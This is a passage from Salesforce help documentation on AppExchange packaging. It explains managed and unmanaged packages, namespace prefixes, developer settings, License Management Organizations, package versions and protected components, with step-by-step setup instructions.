- **•** Unlimited
- **•** Developer

#### **Namespace Prefix**

In a packaging context, a namespace prefix is a one to 15-character alphanumeric identifier that distinguishes your package and its contents from packages of other developers on AppExchange. Namespace prefixes are case-insensitive. For example, ABC and abc are not recognized as unique. Your namespace prefix must be globally unique across all Salesforce organizations. It keeps your managed package under your control exclusively.

#### **Package**

A group of Force.com components and applications that are made available to other organizations through the AppExchange. You use packages to bundle an app along with any related components so that you can upload them to AppExchange together.

#### **Package Dependency**

This is created when one component references another component, permission, or preference that is required for the component to be valid. Components can include but are not limited to:

- **•** Standard or custom fields
- **•** Standard or custom objects
- **•** Visualforce pages
- **•** Apex code

Permissions and preferences can include but are not limited to:

- **•** Divisions
- **•** Multicurrency
- **•** Record types

#### **Package Installation**

Installation incorporates the contents of a package into your Salesforce organization. A package on the AppExchange can include an app, a component, or a combination of the two. After you install a package, you may need to deploy components in the package to make it generally available to the users in your organization.

#### **Package Version**

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package. See also Patch and Patch Development Organization.

#### **Patch**

A patch enables a developer to change the functionality of existing components in a managed package, while ensuring subscribing organizations that there are no visible behavior changes to the package. For example, you can add new variables or change the body of an Apex class, but you may not add, deprecate, or remove any of its methods. Patches are tracked by a *patchNumber* appended to every package version. See also Patch Development Organization and Package Version.

#### **Patch Development Organization**

The organization where patch versions are developed, maintained, and uploaded. Patch development organizations are created automatically for a developer organization when they request to create a patch. See also Patch and Package Version.

#### **Patch Release**

A minor upgrade to a managed package. During these releases, the patch number of a package version increments.

### **Publisher**

The publisher of an AppExchange listing is the Salesforce user or organization that published the listing.

### **Push Upgrade**

A method of delivering updates that sends upgrades of an installed managed package to all organizations that have installed the package.

#### **Subscriber**

The subscriber of a package is a Salesforce user with an installed package in their Salesforce organization.

#### **Test Drive**

A test drive is a fully functional Salesforce organization that contains an app and any sample records added by the publisher for a particular package. It allows users on AppExchange to experience an app as a read-only user using a familiar Salesforce interface.

#### **Unmanaged Package**

A package that cannot be upgraded or controlled by its developer.

#### **Upgrading**

Upgrading a package is the process of installing a newer version. Salesforce supports upgrades for managed packages that are not beta.

#### **Uploading**

Uploading a package in Salesforce provides an installation URL so other users can install it. Uploading also makes your packaged available to be published on AppExchange.

SEE ALSO:

[What Is an App?](#page-4694-0)

## <span id="page-5056-0"></span>Creating Managed Packages

Creating a managed package is just as easy as creating an unmanaged package. The only requirement to create a managed package is that you're using a Developer Edition organization.

Before creating a managed package:

- **•** Review the information about managed packages in the [ISVforce Guide](https://na1.salesforce.com/help/doc/en/salesforce_packaging_guide.pdf) to determine if this is the right type of package for your app.
- **•** Optionally, install the License Management Application (LMA) from <http://sites.force.com/appexchange>. Search for *License Management App* to locate it. The License Management Application (LMA) tracks information about each user who installs your app. It allows you to track what users have which version, giving you a means of distributing information about upgrades.

The License Management Application (LMA) can be installed in any Salesforce organization except a Personal, Group, or Professional Edition organization and does not need to be the same Salesforce organization that you use to create or upload the package, although it can be. You can also use the same License Management Application (LMA) to manage an unlimited number of your managed packages in different Developer Edition organizations.

- **•** [Configure your developer settings](#page-5057-0). Your developer settings specify your [namespace prefix](#page-5058-0), the Salesforce organization where you install the License Management Application (LMA), and the unmanaged package you want to convert into a managed package.
- IN THIS SECTION:

[About Managed Packages](#page-5057-1) [Configure Your Developer Settings](#page-5057-0) [Register a Namespace Prefix](#page-5058-0) [Specifying a License Management Organization](#page-5059-1)

### SEE ALSO:

[Manage Packages](#page-5059-0) [Convert Unmanaged Packages to Managed](#page-5119-0) [Configure Your Developer Settings](#page-5057-0) [Register a Namespace Prefix](#page-5058-0) [Specifying a License Management Organization](#page-5059-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To enable managed packages:

**•** "Customize Application"

To create packages:

- **•** "Create AppExchange packages"
- To upload packages:
- **•** "Download AppExchange packages"

## <span id="page-5057-1"></span>About Managed Packages

A managed package is a collection of application components that are posted as a unit on AppExchange, and are associated with a namespace and a License Management Organization.

- **•** You must use a Developer Edition organization to create and work with a managed package.
- **•** Managed packages are depicted by the following icons:
	- **–** Managed Beta
	- **–** Managed Released
	- **–** Managed Installed
- Tip: To prevent naming conflicts, Salesforce recommends using [managed packages](#page-5051-0) for all packages that contain Apex. This way, all of the Apex objects contain your [namespace prefix](#page-5058-0). For example, if there is an Apex class called MyHelloWorld and the namespace for your organization is OneTruCode, the class is referenced as OneTruCode.MyHelloWorld.

## <span id="page-5057-0"></span>Configure Your Developer Settings

The developer settings in a Developer Edition organization allow you to create a single managed package, upload that package to the AppExchange, allowing other users to install and upgrade the package in their organization. After configuring your developer settings the first time, you can no longer modify them. Regardless of the developer settings, you can always create an unlimited number of unmanaged packages.

To configure your developer settings:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click **Edit**.



- Note: This button doesn't appear if you've already configured your developer settings.
- **3.** Review the selections necessary to configure developer settings, and click **Continue**.
- **4.** [Register a namespace prefix.](#page-5058-0)
- **5.** Choose the package you want to convert to a managed package. If you do not yet have a package to convert, leave this selection blank and update it later.
- **6.** Click **Review My Selections**.
- **7.** Click **Save**.
	- Tip: You may want to [specify a License Management Organization \(LMO\)](#page-5059-1) for your managed package; to find out more, go to [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

### SEE ALSO:

[Creating Managed Packages](#page-5056-0) [Register a Namespace Prefix](#page-5058-0) [Specifying a License Management Organization](#page-5059-1)



Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer Edition** 

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To configure developer settings:

- **•** "Customize Application"
- To create packages:
- **•** "Create AppExchange Packages"
- To upload packages:
- **•** "Upload AppExchange Packages"

## <span id="page-5058-0"></span>Register a Namespace Prefix

In a packaging context, a namespace prefix is a one to 15-character alphanumeric identifier that distinguishes your package and its contents from packages of other developers on AppExchange. Namespace prefixes are case-insensitive. For example, ABC and abc are not recognized as unique. Your namespace prefix must be globally unique across all Salesforce organizations. It keeps your managed package under your control exclusively.

Salesforce automatically prepends your namespace prefix, followed by two underscores ("\_\_"), to all unique component names in your Salesforce organization. A unique package component is one that requires a name that no other component has within Salesforce, such as custom objects, custom fields, custom links, s-controls, and validation rules. For example, if your namespace prefix is abc and your managed package contains a custom object with the API name, Expense c, use the API name abc\_\_Expense\_\_c to access this object using the API. The namespace prefix is displayed on all component detail pages.

**4** Warning: S-controls stored in the s-control library or the Documents tab that do not use the Force.com API still function properly after you register a namespace prefix. However, s-controls stored outside of your organization or s-controls that use the Force.com API to call Salesforce may require some fine-tuning. For more information, see [S-control](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) in the Object Reference.

Your namespace prefix must:

- **•** Begin with a letter
- **•** Contain one to 15 alphanumeric characters
- **•** Not contain two consecutive underscores

To register a namespace prefix:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click **Edit**.

Note: This button doesn't appear if you've already configured your developer settings.  $\mathbb{Z}$ 

- **3.** Review the selections that are required for configuring developer settings, and then click **Continue**.
- **4.** Enter the namespace prefix you want to register.
- **5.** Click **Check Availability** to determine if the namespace prefix is already in use.
- **6.** If the namespace prefix that you entered isn't available, repeat the previous two steps.
- **7.** Click **Review My Selections**.
- **8.** Click **Save**.

### SEE ALSO:

[Creating Managed Packages](#page-5056-0) [Configure Your Developer Settings](#page-5057-0) [Specifying a License Management Organization](#page-5059-1)

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-5059-1"></span>Specifying a License Management Organization

A license management organization is a Salesforce organization that you use to track all Salesforce users who install your managed package. The license management organization receives notification (in the form of a lead record) when a user installs or uninstalls your package and tracks each package upload on Force.com AppExchange.

Your license management organization can be any Salesforce Enterprise, Unlimited, Performance, or Developer Edition organization that has installed the free License Management Application (LMA) from AppExchange. To specify a License Management Organization, go to <http://sites.force.com/appexchange/publisherHome>.

#### SEE ALSO:

[Creating Managed Packages](#page-5056-0) [Configure Your Developer Settings](#page-5057-0) [Register a Namespace Prefix](#page-5058-0)

## <span id="page-5059-0"></span>Manage Packages

A package is a collection of Force.com components and applications that are made available to other organizations through the AppExchange. A managed package is a collection of application components that are posted as a unit on AppExchange, and are associated with a namespace and a License Management Organization. To support upgrades, a package must be managed. An organization can create a single managed package that can be downloaded and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded. In addition, managed packages obfuscate certain components (like Apex) on subscribing organizations to protect the intellectual property of the developer.

#### For details, see the [ISVforce Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

To manage your packages, enter *Packages* in the Quick Find box, then select **Packages**. For more customization, see [Configure Your Developer Settings](#page-5057-0) on page 5052.

From the list of packages, you can:

- **•** Click **New** to create a new package, enter a package name and description, and click **Save** to store it in your list of packages.
- **•** Click **Edit** to update the package properties.
- **•** Click **Del** to delete the package. The components contained in your package are not deleted.
- **•** Click the name of the package to view the details of the package.

Note: To create a test drive or choose a [License Management Organization \(LMO\)](#page-5053-0) for what you have uploaded, click **Proceed to AppExchange** from the package upload detail page.

#### IN THIS SECTION:

[About Package Versions](#page-5060-0)

[Creating and Editing a Package](#page-5061-0)

[Add Components to Your Package](#page-5062-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To upload packages:

**•** "Upload AppExchange packages"

[Components Available in Managed Packages](#page-5062-1)

[Protected Components](#page-5066-0)

[Components Automatically Added to Packages](#page-5066-1)

[Editing Components and Attributes after Installation](#page-5069-0)

[Component Behavior in Packages](#page-5076-0)

When building an app for distribution, use the following information to help you determine what to include in your packages, how to design your app, and how to distribute your packages (managed or unmanaged).

[About Permission Sets and Profile Settings in Packages](#page-5085-0)

Developers can use permission sets or profile settings to grant permissions and other access settings to a package. When deciding whether to use permission sets, profile settings, or a combination of both, consider the similarities and differences.

#### SEE ALSO:

[Understanding Packages](#page-5051-0) [View Package Details](#page-5087-0) [Creating and Editing a Package](#page-5061-0)

## <span id="page-5060-0"></span>About Package Versions

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

Version numbers depend on the package release type, which identifies the way packages are distributed. There are two kinds:

#### **Major Release**

A major release denotes a  $\blacktriangleleft$  Managed - Released package. During these releases, the major and minor numbers of a package version increase to a chosen value.

#### **Patch Release**

A patch release is only for patch versions of a package. During these releases, the patch number of a package version increments.

When an existing subscriber installs a new package version, there is still only one instance of each component in the package, but the components can emulate older versions. For example, a subscriber may be using a managed package that contains an Apex class. If the publisher decides to deprecate a method in the Apex class and release a new package version, the subscriber still sees only one instance of the Apex class after installing the new version. However, this Apex class can still emulate the previous version for any code that references the deprecated method in the older version.

Package developers can use conditional logic in Apex classes and triggers to exhibit different behavior for different versions. This allows the package developer to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

Package uploads and installs are available in

**Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

When you are developing client applications using the API, you can specify the version of each package that you use in your integrations.

#### SEE ALSO:

[Manage Packages](#page-5059-0) [Planning the Release of Managed Packages](#page-5091-0) [Developer's Guide: Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Developer's Guide: Web Services API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/)

## <span id="page-5061-0"></span>Creating and Editing a Package

An app can contain many different components and you can create, upload, and register your apps on your own timeline. To group components in a container to upload to Force.com AppExchange, create a package and add components to the package. A package is the container for the app that you must use to upload all its components together.

Tip: Before you begin, determine if you want to create and upload a [managed or unmanaged](#page-5057-0) [package](#page-5057-0).

To create a new package:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click **New**.
- **3.** Enter a name for your package. This does not have to be the same name that appears on AppExchange.
- **4.** From the drop-down menu, select the default language of all component labels in the package.
- **5.** Optionally, choose a custom link from the Configure Custom Link field to display configuration information to installers of your app. You can select a predefined custom link to a URL or s-control that you have created for your home page layouts; see the [Configure Option](#page-5117-0) on page 5112. The custom link displays as a **Configure** link within Salesforce on the Force.com AppExchange Downloads page and app detail page of the installer's organization.
- **6.** Optionally, in the Notify on Apex Error field, enter the username of the person who should receive an email notification if an exception occurs in [Apex](#page-4766-0) that is not caught by the Apex code. If you do not specify a username, all uncaught exceptions generate an email notification that is sent to Salesforce. This is only available for managed packages. For more information, see [Handling Apex](#page-4771-0) [Exceptions in Managed Packages](#page-4771-0) on page 4766.

Note: Apex can only be packaged from Developer, Enterprise, Unlimited, and Performance Edition organizations.

- **7.** Optionally, enter a description that describes the package. You will have a chance to change this description before you upload it to AppExchange.
- **8.** Optionally, specify a post install script. This is an Apex script that runs in the subscriber organization after the package is installed or upgraded. For more information, see [Running Apex on Package Install/Upgrade](#page-5111-0).
- **9.** Optionally, specify an uninstall script. This is an Apex script that runs in the subscriber organization after the package is uninstalled. For more information, see [Running Apex on Package Uninstall](#page-5115-0).

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To create packages:

**•** "Create AppExchange Packages"

#### **10.** Click **Save**.

SEE ALSO: [View Package Details](#page-5087-0) [Prepare Your Apps for Distribution](#page-5120-0)

## <span id="page-5062-0"></span>Add Components to Your Package

After you have created a package, you need to add components to it, such as app, object, Apex classes or Visualforce pages. These packages can be uploaded to share with others privately or posted on Force.com AppExchange to share publicly.

To add components to a package, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Next, select the name of the package that you want to add components to. From the package detail page:

#### **1.** Click **Add Components**.

**2.** From the drop-down list, choose the type of component you want to add to your package.

- At the top of the list, click a letter to display the contents of the sorted column that begin with that character.
- **•** If available, click the **Next Page** (or **Previous Page**) link to go to the next or previous set of components.
- **•** If available, click **fewer** or **more** at the bottom of the list to view a shorter or longer display list.
- **3.** Select the components you want to add.
	- Note: Some components cannot be added to  $\blacktriangleright$  Managed Released packages. For a list of these components, see [Developing Packages for Distribution](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

S-controls cannot be added to packages with restricted API access.

#### **4.** Click **Add To Package**.

**5.** Repeat these steps until you have added all the components you want in your package.

<span id="page-5062-1"></span>SEE ALSO:

[Manage Packages](#page-5059-0)

[View Package Details](#page-5087-0)

[Prepare Your Apps for Distribution](#page-5120-0)

## Components Available in Managed Packages

Not all components can be packaged for distribution. If you create an app that uses components that aren't packageable, your subscribers will have to create and configure those components after they install your app. If ease of installation is an important concern for your subscribers, keep the packageable components in mind as you develop.

The following table shows the components that are available in a managed package, and whether or not it is updateable or deleteable. The following sections describe the table columns and their values.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To create packages:

**•** "Create AppExchange Packages"

#### **Upgradeable**

Some components are updated to a newer version when a package is upgraded.

- **• No**: The component is not upgraded.
- **• Yes**: The component is upgraded.

#### **Subscriber Deletable**

A subscriber or installer of a package can delete the component.

- **• No**: The subscriber cannot delete the component.
- **• Yes**: The subscriber can delete the component.

#### **Developer Deletable**

A developer can delete some components after the package is uploaded as Managed - Released. Deleted components are not deleted in the subscriber's organization during a package upgrade. The Protectable attribute contains more details on deleting components.

- **• No**: The developer cannot delete a Managed Released component.
- **• Yes**: The developer can delete a Managed Released component.

#### **Protectable**

Developers can mark certain components as protected. Protected components can't be linked to or referenced by components created in a subscriber organization. A developer can delete a protected component in a future release without worrying about failing installations. However, once a component is marked as unprotected and is released globally, the developer can't delete it. When the subscriber upgrades to a version of the package where the component is deleted, the component is removed from the subscriber's organization.

- **• No**: The component cannot be marked protected.
- **• Yes**: The component can be marked protected.

#### **IP Protection**

Certain components automatically include intellectual property protection, such as obfuscating Apex code. The only exceptions are Apex methods declared as global, meaning that the method signatures can be viewed by the subscriber. The information in the components you package and publish might be visible to users on AppExchange. Use caution when adding your code to a custom s-control, formula, Visualforce page, or any other component that you cannot hide in your app.

- **• No**: The component does not support intellectual property protection.
- **• Yes**: The component supports intellectual property protection.







\* If you remove this component type from a new version of your package and a subscriber upgrades, the Administrator (System Administrator) of the subscriber organization can delete the component.

\*\* If the ability to remove components has been enabled for your packaging organization, you can delete these component types even if they are part of a Managed - Released package.

\*\*\* If you remove a public Visualforce component from a new version of your package and a subscriber upgrades, the component is removed from the subscriber's organization upon upgrade. If the Visualforce component is global, it remains in the subscriber organization until the Administrator (System Administrator) deletes it.

#### **Component Attributes and Behaviors**

Only some attributes of a component are upgradeable. Many components also behave differently or include additional restrictions in a managed package. It's important to consider these behaviors when designing your package.

If you register your namespace after you referenced a flow in a Visualforce page or Apex code, don't forget to add the namespace to the flow name. Otherwise, the package will fail to install.

#### **Deleting Visualforce Pages and Global Visualforce Components**

Before you delete Visualforce pages or global Visualforce components from your package, remove all references to public Apex classes and public Visualforce components from the pages or components that you're deleting. After removing the references, upgrade your subscribers to an interim package version before you delete the page or global component.

<span id="page-5066-0"></span>SEE ALSO:

ISVforce Guide[: Deleting Components in Managed Packages](https://developer.salesforce.com/docs/atlas.en-us.198.0.packagingGuide.meta/packagingGuide/packaging_managed_component_deletion.htm)

## Protected Components

Developers can mark certain components as protected. Protected components can't be linked to or referenced by components created in a subscriber organization. A developer can delete a protected component in a future release without worrying about failing installations. However, once a component is marked as unprotected and is released globally, the developer can't delete it.

The developer can mark the following components as protected in managed packages.

- **•** Custom labels
- **•** Custom links (for Home page only)
- **•** Workflow alerts
- **•** Workflow field updates
- **•** Workflow outbound messages
- **•** Workflow tasks
- **•** Workflow flow triggers

<span id="page-5066-1"></span>The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

## Components Automatically Added to Packages

When adding components to your package, some related components are automatically added, if required. For example, if you add a Visualforce page to a package that references a custom controller, that Apex class is also added.

To understand what components might be automatically included, review the following list:

